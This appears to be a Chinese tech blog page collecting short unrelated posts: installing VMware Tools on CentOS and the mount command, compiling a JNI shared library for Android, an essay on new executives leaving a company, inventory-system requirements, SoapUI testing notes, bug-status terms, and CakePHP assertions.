输入df命令就可以看到如下图的挂载目录:
咦,我明明是把/dev/cdrom挂载到/mnt上面去,为什么这里显示的是/dev/sr0呢?
输入:ls -l /dev | grep cd 可以看到光驱的说明,一般/dev/cdrom指向的是/dev/sr0:
懂了吧,只要出现/dev/sr0挂载到/mnt上,也就是说挂载成功啦。
如果挂载目录错了,可以输入umout /dev/cdrom进行卸载挂载。
我安装时还遇到这样一个问题:我想挂载到/mnt/cdrom,也就是在/mnt下mkdir cdrom,但是系统提示this is read-only system,无法新建目录。其实这时你df命令一下就会发现/mnt其实已经被挂载上了,挂载后就是只可读了~如果目前系统挂载得不对,你可以输入umout /dev/cdrom进行卸载挂载,再进行新建目录操作啦。
(6) 使用 cd /mnt进入光驱,输入ls命令你会查看到有个*.tar.gz格式的文件(如我的是:VMwareTools-9.6.0-1294478.tat.gz),然后输入命令cp VMwareTools-9.6.0-1294478.tat.gz /tmp/将它复制到/tmp/目录下
(7)输入命令 cd /tmp 进入/tmp目录
(8)输入命令tar -zxf VMwareTools-9.6.0-1294478.tat.gz 将刚刚复制的VMwareTools-9.6.0-1294478.tat.gz 解压,默认解压到当前目录下,此时就会多出一个命名为类似于“vmware-tools-distrib”的文件夹,这里和windows 里面的解压结果一样。
(9)输入命令 cdvmware-linux-tools 进入解压后的目录
(10) 输入命令 ./*.pl 运行安装VMware tools (我的*.pl文件是:vmware-install.pl)
(11)在运行安装过程中,它会一步一步的有问题提出要你回应,此过程中,你只要见到问题后面显示[yes]、[no]、[yes/no]的都输入yes,然后回车,其他的问题后面不管[ ]里面是什么直接回车就好
(12)安装完成后,选择虚拟机上方的:虚拟机-设置-选项-客户机隔离,勾选“启用复制粘贴”,然后重启centos系统,就可以实现在虚拟机系统与主机系统之间复制,粘贴文字,以及文件可以直接在两系统间拖动了。
ps:mount命令介绍
命令格式:mount [-t vfstype] [-o options] device dir
1.-t vfstype 指定文件系统的类型,通常不必指定。mount 会自动选择正确的类型。常用类型有:
光盘或光盘镜像:iso9660
DOS fat16文件系统:msdos
Windows 9x fat32文件系统:vfat
Windows NT ntfs文件系统:ntfs
Mount Windows文件网络共享:smbfs
UNIX(LINUX) 文件网络共享:nfs
2.-o options 主要用来描述设备或档案的挂接方式。常用的参数有:
loop:用来把一个文件当成硬盘分区挂接上系统
ro:采用只读方式挂接设备
rw:采用读写方式挂接设备
iocharset:指定访问文件系统所用字符集
3.device 要挂接(mount)的设备。
4.dir设备在系统上的挂接点(mount point)。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
因为
工作需要写一份SO文件,作为
手机硬件IC读卡和APK交互的桥梁,也就是中间件,看了网上有说到JNI接口技术实现,这里转载了一个实例
1 // 用JNI实现 2 // 实例: 3 4 // 创建HelloWorld.java 5 class HelloWorld 6 { 7 private native void print(); 8 public static void main(String[] args) 9 { 10 new HelloWorld().print(); 11 } 12 13 static 14 { 15 System.loadLibrary("HelloWorld"); 16 } 17 } 18 // 注意print方法的声明,关键字native表明该方法是一个原生代码实现的。另外注意static代码段的System.loadLibrary调用,这段代码表示在程序加载的时候,自动加载libHelloWorld.so库。 19 // 编译HelloWorld.java 20 // 在命令行中运行如下命令: 21 javac HelloWorld.java 22 // 在当前文件夹编译生成HelloWorld.class。 23 // 生成HelloWorld.h 24 // 在命令行中运行如下命令: 25 javah -jni HelloWorld 26 // 在当前文件夹中会生成HelloWorld.h。打开HelloWorld.h将会发现如下代码: 27 /* DO NOT EDIT THIS FILE - it is machine generated */ 28 #include <jni.h> 29 /* Header for class HelloWorld */ 30 31 #ifndef _Included_HelloWorld 32 #define _Included_HelloWorld 33 #ifdef __cplusplus 34 extern "C" { 35 #endif 36 /* 37 * Class: HelloWorld 38 * Method: print 39 * Signature: ()V 40 */ 41 JNIEXPORT void JNICALL Java_HelloWorld_print 42 (JNIEnv *, jobject); 43 44 #ifdef __cplusplus 45 } 46 #endif 47 #endif 48 // 该文件中包含了一个函数Java_HelloWorld_print的声明。这里面包含两个参数,非常重要,后面讲实现的时候会讲到。 49 // 实现HelloWorld.c 50 // 创建HelloWorld.c文件输入如下的代码: 51 #include <jni.h> 52 #include <stdio.h> 53 #include "HelloWorld.h" 54 55 JNIEXPORT void JNICALL 56 Java_HelloWorld_print(JNIEnv *env, jobject obj) 57 { 58 printf("Hello World!\n"); 59 } 60 // 注意必须要包含jni.h头文件,该文件中定义了JNI用到的各种类型,宏定义等。 61 // 另外需要注意Java_HelloWorld_print的两个参数,本例比较简单,不需要用到这两个参数。但是这两个参数在JNI中非常重要。 62 // env代表 java虚拟机环境,Java传过来的参数和c有很大的不同,需要调用JVM提供的接口来转换成C类型的,就是通过调用env方法来完成转换的。 63 // obj代表调用的对象,相当于c++的this。当c函数需要改变调用对象成员变量时,可以通过操作这个对象来完成。 64 // 编译生成libHelloWorld.so 65 // 在 Linux下执行如下命令来完成编译工作: 66 cc -I/usr/lib/jvm/java-6-sun/include/linux/ 67 -I/usr/lib/jvm/java-6-sun/include/ 68 -fPIC -shared -o libHelloWorld.so HelloWorld.c 69 // 在当前目录生成libHelloWorld.so。注意一定需要包含Java的include目录(请根据自己系统环境设定),因为Helloworld.c中包含了jni.h。 70 // 另外一个值得注意的是在HelloWorld.java中我们LoadLibrary方法加载的是“HelloWorld”,可我们生成的Library却是libHelloWorld。这是Linux的链接规定的,一个库的必须要是:lib+库名+.so。链接的时候只需要提供库名就可以了。 71 // 运行Java程序HelloWorld 72 // 大功告成最后一步,验证前面的成果的时刻到了: 73 java HelloWorld 74 // 如果你这步发生问题,如果这步你收到java.lang.UnsatisfiedLinkError异常,可以通过如下方式指明共享库的路径: 75 java -Djava.library.path='.' HelloWorld 76 // 当然还有其他的方式可以指明路径请参考《在Linux平台下使用JNI》。 77 // 我们可以看到久违的“Hello world!”输出了。 |
试着去完成,自己生成了一份com_test_GetMsg.h头文件,并完成test.c,生成libtest.so文件,JAVA调用SO文件时,屡次报:
failed: Cannot load library: load_library(linker.cpp:761): not a valid ELF executable: /data/app-lib/com.example.iccommtest-libtest.so
也就是提供的SO无法load,是valid的。
注意,刚才引用的实例是JAVA调用SO,而我需要的是android调用SO,不然会频繁上面错误。
原因有两点:
1、JAVA和android的虚拟环境不一样
2、Linux和android的系统库文件不一样
这样导致了在Linux下通过JNI标准命名方式编译的SO文件,在android是调用失败的,原因是Linux和android的系统库不一样,而生产的SO跟生产环境库文件有依赖关系,然后搭建了NDK和Cywin环境,然后生产的SO可以被android调用,
那么SO文件就必须完全遵循JNI命名规则,方法名是这样:
/* * Class: com_samples_jni_test * Method: GetMsg * Signature: ()V */ JNIEXPORT jstring JNICALL Java_com_samples_jni_test_GetMsg (JNIEnv *, jobject); |
通过NDK和Cywin生产libtest.so,android调用成功!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
空降到新公司做
测试部门的部门经理有一年了,回头看看,才发现自己有多勇敢和幸运。和我同一批空降过来的,还有两位研发方向的副总,一位项目总监;其中一 位副总来了不到3个月就走了,项目总监坚持了10个月,另一位副总熬了11个月,都不满1年。
比我们这批早来几个月的,还有2名市场营销方向的副总,也只 干了半年左右就悻悻离开,其中一位曾经在公司干过五六年,辞职若干年后又回来。和我一样能干满一年的,只剩下一位比我早来几个月的财务总监。
总结一下,大 体有以下几种原因。其一,没有实权,定位模糊。新公司出于延揽人才的需要,给予空降人员很高的头衔,比如副总和总监,但在实际组织架构中,实权掌握在部门 经理手中,副总和总监手下一个直接汇报对象都没有,更多是起到顾问和参谋的作用,这让想干一番事业,在过往各自公司中都担当过封疆大吏的人极其不爽。更让 他们不可接受的,是好几个月过去了,公司也没给出明确的
工作内容和责任边界。其二,缺乏信任。相比新来的高管,老板更信任几名跟随自己南征北战多年的中 层,重要的事情一概和老中层商议,新高管空挂个头衔,连会议通知都得不到。想获得深度信任,没个两三年时间根本没可能。其三,组织架构和汇报关系不清晰, 管理相对不规范,典型的夫妻店公司。这让习惯了规范化管理的新高层极不适应。其四,在招聘
面试环节,信息双向沟通不充分,在工作一段时间后,公司和新高管 都发现对方未能达到自己的期望。我和财务总监能相对顺利地留下来,原因差不多,都是因为公司对我们两个人的需求和定位相对明确,而且是刚性需求:公司想上市,需要一名有注册会计师资格的CFO;公司想整合原有的两个小测试部门为一个公司级的大测试部门,内部实在没有合适人选,原有的两个测试主管,一个正在休产假,一个在孕期即将休产假。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
随着竞争的日益激烈,如何降低成本越来越成为企业要解决的问题。对
手机生产企业来讲,这涉及到原材料的进货渠道、销售情况及库存等方面的管理,管理的好坏对企业至关重要。而对手机经销商而言,渠道扁平化已是大势所趋,这使经销商对产品的进销存合理化提出了更高的要求。概括地讲,用户对进销存管理系统的需求具有普遍性。手机进销存管理系统适用于采购、销售和仓库部门,对采购、销售及仓库的业务全过程进行有效控制和跟踪。手机进销存管理系统可有效减少盲目采购、降低采购成本、合理控制库存、减少资金占用并提高市场灵敏度,提升企业市场竞争力。
手机进销存管理系统功能需求,主要包括基础设置、供应商业务。
一、基础设置:
包括机构设定、各机构操作人员的设定、公司员工及工资级别信息的设置、账户信息设置、供应商类别及供应商信息的设置、客户类别及客户信息设置、手机型号、配件、内配型号设定及费用类别、收支项目等信息的设置。
通过以上基础信息的设置、完成系统基础数据的录入、为其他业务提供数据基础。
二、供应商业务:
包括手机入库、配件入库、内配入库、现金返利、库存业务、配送管理、财务管理、售后维修管理、办公管理
手机进销存管理系统的技术特点应具备实用性、开放性、安全性、扩展性和稳定性。
通过手机进销存管理系统不仅仅体现在管理效率的提高,还能通过服务的加强、迅速的反应速度、提升的管理层次,使企业实现更高的管理和发展目标。
供销存管理信息化不仅仅是信息技术的简单采用,而是企业借助信息技术的工具,引进新的管理思想和模式,使企业的管理层次得到进一步提升,对于包括手机销售在内的中小型企业来说,拥有很明显的优势。同时,由于信息化技术的发展,相关设备的价格迅速下降,使得信息化管理建设的门槛降低,再加上手机销售企业本身的日渐成熟,对企业形象、发展的考虑也越来越多,综合各方面因素,手机企业实现信息化,目前是一个非常好的时期,也是一种必然趋势。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近接触到
web service的一些事情,是基于脚本的自动化的一个
测试过程,主要用到的是
SoapUI(groovy script)。
SoapUI的在线文档是一个很好的资源,基于此,有一些简单的应用分享。
有兴趣可以研究一下,自己也是一个在
学习的过程,一点学习笔记分享给大家。
Here is a sample presented that how to run
test case in soapUI project and save data into DB
Process:
1. Load properties file or DataSource so that fetch corresponding data
2. Set a request with parameters populated(data derive from properties or DataSource)
3. Through transfer property to save data into external files or DB
4. Using DataSink to export data to external files(such as excel,txt) or DB(need to connect DB)
Screenshot of structure of one TestSuite:
Step1: Load files( here I load file from properties file)
PlaceName=Houston
Step2: with data populated request
(get data from properties under Form format)
Step3: transfer data to target
Also can transfer the designated data from original source to target( click on here)
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
By Design- 就是这么设计的,无效的Bug
Duplicate- 这个问题别人已经发现了,重复的Bug
External- 是个外部因素(比如浏览器、
操作系统、其他第3方软件)造成的问题
Fixed- 问题被修理掉了。Tester要尽可能找到这种Bug
Not Repro- 无法复现你这个问题,无效的Bug
Postponed- 是个问题,但是目前不必修理了,推迟到以后再解
Won't Fix- 是个问题,但是不值得修理了,不管它吧
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
以下是CakeTestCase类的断言,也就是cakephp 定义的断言,实际使用中还可以使用CakeTestCase的父类 PHPUnit_Framework_TestCase里面的断言
1、assertEqual
2、assertNotEqual
是否不相等
3、assertPattern
是否符合正则匹配
4、assertIdentical
是否恒等(类型一样)
5、assertNotIdentical
是否不恒等
6、assertNoPattern
是否符合正则不匹配
7、expectException
是否会遇到一个异常
8、assertReference
是否会遇到一次跳转
9、assertIsA
是否是对象
10、assertWithinMargin
在一个范围内波动
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters